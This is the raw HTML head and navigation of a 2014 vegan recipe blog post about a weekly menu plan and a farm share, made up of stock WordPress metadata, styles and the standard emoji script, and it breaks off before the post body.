

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.veganinsanity.com/menu-plans/our-menu-plan-this-week-4/
body_size: 13307
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Our Menu Plan This Week | Vegan Recipes from Cassie Howard</title>

		<!-- All in One SEO 4.5.7.1 - aioseo.com -->
		<meta name="description" content="So excited I signed up for farm share this year. Look at all that yummy produce! Every week, I create a menu plan for the week ahead. I&#039;ve always found menu planning to be helpful, but especially when eating a vegan diet. Sometimes I forget to make one, and those weeks are just awful. I" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="p:domain_verify" content="c432ee7edb9e85599c4cc25aca6b4290" />
		<meta name="keywords" content="weekly menu plans" />
		<link rel="canonical" href="http://www.veganinsanity.com/menu-plans/our-menu-plan-this-week-4/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.7.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Vegan Recipes from Cassie Howard | Vegan Insanity &gt;&gt; Vegan recipes that are delicious and easy to make. Plus, kitchen, cooking &amp; shopping tips!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Our Menu Plan This Week | Vegan Recipes from Cassie Howard" />
		<meta property="og:description" content="So excited I signed up for farm share this year. Look at all that yummy produce! Every week, I create a menu plan for the week ahead. I&#039;ve always found menu planning to be helpful, but especially when eating a vegan diet. Sometimes I forget to make one, and those weeks are just awful. I" />
		<meta property="og:url" content="http://www.veganinsanity.com/menu-plans/our-menu-plan-this-week-4/" />
		<meta property="article:published_time" content="2014-06-09T10:39:37+00:00" />
		<meta property="article:modified_time" content="2014-06-09T10:39:37+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Our Menu Plan This Week | Vegan Recipes from Cassie Howard" />
		<meta name="twitter:description" content="So excited I signed up for farm share this year. Look at all that yummy produce! Every week, I create a menu plan for the week ahead. I&#039;ve always found menu planning to be helpful, but especially when eating a vegan diet. Sometimes I forget to make one, and those weeks are just awful. I" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"http:\/\/www.veganinsanity.com\/menu-plans\/our-menu-plan-this-week-4\/#article","name":"Our Menu Plan This Week | Vegan Recipes from Cassie Howard","headline":"Our Menu Plan This Week","author":{"@id":"http:\/\/www.veganinsanity.com\/author\/cassieadmin\/#author"},"publisher":{"@id":"http:\/\/www.veganinsanity.com\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/www.veganinsanity.com\/wp-content\/uploads\/2014\/06\/Farm-Share.jpg","@id":"http:\/\/www.veganinsanity.com\/menu-plans\/our-menu-plan-this-week-4\/#articleImage","width":600,"height":583},"datePublished":"2014-06-09T06:39:37-04:00","dateModified":"2014-06-09T06:39:37-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"http:\/\/www.veganinsanity.com\/menu-plans\/our-menu-plan-this-week-4\/#webpage"},"isPartOf":{"@id":"http:\/\/www.veganinsanity.com\/menu-plans\/our-menu-plan-this-week-4\/#webpage"},"articleSection":"Menu Plans, weekly menu plans"},{"@type":"BreadcrumbList","@id":"http:\/\/www.veganinsanity.com\/menu-plans\/our-menu-plan-this-week-4\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.veganinsanity.com\/#listItem","position":1,"name":"Home","item":"http:\/\/www.veganinsanity.com\/","nextItem":"http:\/\/www.veganinsanity.com\/category\/menu-plans\/#listItem"},{"@type":"ListItem","@id":"http:\/\/www.veganinsanity.com\/category\/menu-plans\/#listItem","position":2,"name":"Menu Plans","item":"http:\/\/www.veganinsanity.com\/category\/menu-plans\/","nextItem":"http:\/\/www.veganinsanity.com\/menu-plans\/our-menu-plan-this-week-4\/#listItem","previousItem":"http:\/\/www.veganinsanity.com\/#listItem"},{"@type":"ListItem","@id":"http:\/\/www.veganinsanity.com\/menu-plans\/our-menu-plan-this-week-4\/#listItem","position":3,"name":"Our Menu Plan This Week","previousItem":"http:\/\/www.veganinsanity.com\/category\/menu-plans\/#listItem"}]},{"@type":"Organization","@id":"http:\/\/www.veganinsanity.com\/#organization","name":"Vegan Recipes from Cassie Howard","url":"http:\/\/www.veganinsanity.com\/"},{"@type":"Person","@id":"http:\/\/www.veganinsanity.com\/author\/cassieadmin\/#author","url":"http:\/\/www.veganinsanity.com\/author\/cassieadmin\/","name":"Cassie","image":{"@type":"ImageObject","@id":"http:\/\/www.veganinsanity.com\/menu-plans\/our-menu-plan-this-week-4\/#authorImage","url":"http:\/\/0.gravatar.com\/avatar\/3465add4a2443e8209943ac417295268?s=96&r=g","width":96,"height":96,"caption":"Cassie"}},{"@type":"WebPage","@id":"http:\/\/www.veganinsanity.com\/menu-plans\/our-menu-plan-this-week-4\/#webpage","url":"http:\/\/www.veganinsanity.com\/menu-plans\/our-menu-plan-this-week-4\/","name":"Our Menu Plan This Week | Vegan Recipes from Cassie Howard","description":"So excited I signed up for farm share this year. Look at all that yummy produce! Every week, I create a menu plan for the week ahead. I've always found menu planning to be helpful, but especially when eating a vegan diet. Sometimes I forget to make one, and those weeks are just awful. I","inLanguage":"en-US","isPartOf":{"@id":"http:\/\/www.veganinsanity.com\/#website"},"breadcrumb":{"@id":"http:\/\/www.veganinsanity.com\/menu-plans\/our-menu-plan-this-week-4\/#breadcrumblist"},"author":{"@id":"http:\/\/www.veganinsanity.com\/author\/cassieadmin\/#author"},"creator":{"@id":"http:\/\/www.veganinsanity.com\/author\/cassieadmin\/#author"},"datePublished":"2014-06-09T06:39:37-04:00","dateModified":"2014-06-09T06:39:37-04:00"},{"@type":"WebSite","@id":"http:\/\/www.veganinsanity.com\/#website","url":"http:\/\/www.veganinsanity.com\/","name":"Vegan Recipes from Cassie Howard","description":"Vegan Insanity >> Vegan recipes that are delicious and easy to make. Plus, kitchen, cooking & shopping tips!","inLanguage":"en-US","publisher":{"@id":"http:\/\/www.veganinsanity.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Vegan Recipes from Cassie Howard &raquo; Feed" href="http://www.veganinsanity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vegan Recipes from Cassie Howard &raquo; Comments Feed" href="http://www.veganinsanity.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vegan Recipes from Cassie Howard &raquo; Our Menu Plan This Week Comments Feed" href="http://www.veganinsanity.com/menu-plans/our-menu-plan-this-week-4/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.veganinsanity.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='vegan-insanity-css' href='http://www.veganinsanity.com/wp-content/themes/foodie/style.css?ver=1.0.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.veganinsanity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='yarpp-thumbnails-css' href='http://www.veganinsanity.com/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.10' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 130px;height: 170px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 120px;height: 120px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 120px;}.yarpp-thumbnail-default > img {min-height: 120px;min-width: 120px;}
</style>
<link rel="https://api.w.org/" href="http://www.veganinsanity.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.veganinsanity.com/wp-json/wp/v2/posts/697" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.veganinsanity.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='http://www.veganinsanity.com/?p=697' />
<link rel="alternate" type="application/json+oembed" href="http://www.veganinsanity.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.veganinsanity.com%2Fmenu-plans%2Four-menu-plan-this-week-4%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.veganinsanity.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.veganinsanity.com%2Fmenu-plans%2Four-menu-plan-this-week-4%2F&#038;format=xml" />
<link rel="icon" href="http://www.veganinsanity.com/wp-content/themes/foodie/images/favicon.ico" />
</head>
<body class="post-template-default single single-post postid-697 single-format-standard header-full-width sidebar-content genesis-breadcrumbs-hidden theme-citrus" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="http://www.veganinsanity.com/">Vegan Recipes from Cassie Howard</a></p><p class="site-description" itemprop="description">Vegan Insanity &gt;&gt; Vegan recipes that are delicious and easy to make. Plus, kitchen, cooking &amp; shopping tips!</p></div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="http://veganinsanity.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10"><a href="http://www.veganinsanity.com/about/" itemprop="url"><span itemprop="name">About</span></a>
<ul class="sub-menu">
	<li id="menu-item-1843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1843"><a href="http://www.veganinsanity.com/how-to/vegan-pantry/" itemprop="url"><span itemprop="name">Inside My Vegan Pantry</span></a></li>
	<li id="menu-item-1840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1840"><a href="http://www.veganinsanity.com/recipes/mini-chocolate-chip-cupcakes-with-vanilla-buttercream-frosting/" itemprop="url"><span itemprop="name">My 1 Year Vegan Anniversary</span></a></li>
	<li id="menu-item-1842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1842"><a href="http://www.veganinsanity.com/how-to/how-i-got-over-my-cheese-addiction/" itemprop="url"><span itemprop="name">How I Got Over My Cheese Addiction</span></a></li>
</ul>
</li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54"><a href="http://www.veganinsanity.com/recipe-index/" itemprop="url"><span itemprop="name">Recipes</span></a>
<ul class="sub-menu">
	<li id="menu-item-1829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1829"><a href="http://www.veganinsanity.com/category/recipes/breakfast/" itemprop="url"><span itemprop="name">Breakfast</span></a></li>
	<li id="menu-item-1831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1831"><a href="http://veganinsanity.com/tag/lunch/" itemprop="url"><span itemprop="name">Lunch</span></a></li>
	<li id="menu-item-1830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1830"><a href="http://veganinsanity.com/tag/dinner/" itemprop="url"><span itemprop="name">Dinner</span></a></li>
	<li id="menu-item-1832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1832"><a href="http://www.veganinsanity.com/category/recipes/dessert/" itemprop="url"><span itemprop="name">Dessert</span></a></li>
	<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1833"><a href="http://www.veganinsanity.com/category/recipes/snacks-appetizers/" itemprop="url"><span itemprop="name">Snacks/Appetizers</span></a></li>
</ul>
</li>
<li id="menu-item-1834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1834"><a href="http://www.veganinsanity.com/" itemprop="url"><span itemprop="name">Resources</span></a>
<ul class="sub-menu">
	<li id="menu-item-1841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1841"><a href="http://www.veganinsanity.com/how-to/expensive-to-be-vegan/" itemprop="url"><span itemprop="name">Is it Expensive to be Vegan?</span></a></li>
	<li id="menu-item-1844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1844"><a href="http://www.veganinsanity.com/how-to/top-kitchen-tools/" itemprop="url"><span itemprop="name">Top 10 Kitchen Tools</span></a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153"><a href="http://www.veganinsanity.com/cooking-tips/top-10-vegan-cookbooks/" itemprop="url"><span itemprop="name">Top 10 Cookbooks</span></a></li>
	<li id="menu-item-1839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1839"><a href="http://www.veganinsanity.com/category/vegan-picks/" itemprop="url"><span itemprop="name">Vegan Picks</span></a></li>
	<li id="menu-item-1837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1837"><a href="http://www.veganinsanity.com/category/how-to/" itemprop="url"><span itemprop="name">How-to Guides</span></a></li>
	<li id="menu-item-1836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1836"><a href="http://www.veganinsanity.com/category/cooking-tips/" itemprop="url"><span itemprop="name">Cooking Tips</span></a></li>
	<li id="menu-item-1838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1838"><a href="http://www.veganinsanity.com/category/recipe-ideas/" itemprop="url"><span itemprop="name">Recipe Ideas</span></a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="http://www.veganinsanity.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
